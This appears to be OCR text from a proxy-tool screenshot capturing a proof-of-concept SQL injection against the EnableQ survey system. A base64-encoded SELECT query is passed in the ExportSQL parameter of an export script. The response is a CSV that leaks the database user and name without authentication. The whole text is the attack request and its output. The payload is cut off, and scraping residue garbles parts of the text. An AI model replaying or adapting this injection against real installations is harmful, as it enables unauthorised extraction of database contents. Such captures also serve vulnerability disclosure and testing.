 Go Cancel < > Follow redirection Target: http://localhos
Request
Raw Params Headers Hex
GET
/enableq/enableq91_php52/Export/Export.log.inc.php?ExportSQL=IFNFTEVDVCBhLiosY29uY2F
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/enableq/enableq91_php52/System/AdministratorsLogs.php
Cookie:
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 22 Dec 2014 10:10:13 GMT
Server: Apache/2.2.9 (APMServ) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
X-Powered-By: PHP/5.2.6
Set-Cookie: PHPSESSID=566ac8096dd6fb863f60a3371eda0910; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: ../System/Login.php
Last-Modified: Mon, 22 Dec 2014 10:10:13 GMT
Content-Disposition: attachment; filename=LogsList_2014-12-22.csv
Vary: Accept-Encoding
Content-Length: 535
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream;charset=utf8
IP"
"2014-12-22 05:09:55"," :test02","root@localhost:enableq62","8.8.8.8"
"2014-12-22 05:02:02"," :test01","root@localhost:enableq62","8.8.8.8"
"2014-12-22 05:00:10"," :test01","root@localhost:enableq62","8.8.8.8"
"2014-12-22 04:59:30"," :test01","root@localhost:enableq62","8.8.8.8"
"2014-12-22 04:59:08"," :test01","root@localhost:enableq62","8.8.8.8"
"2014-12-22 04:57:15"," :test01","root@localhost:enableq62","8.8.8.8"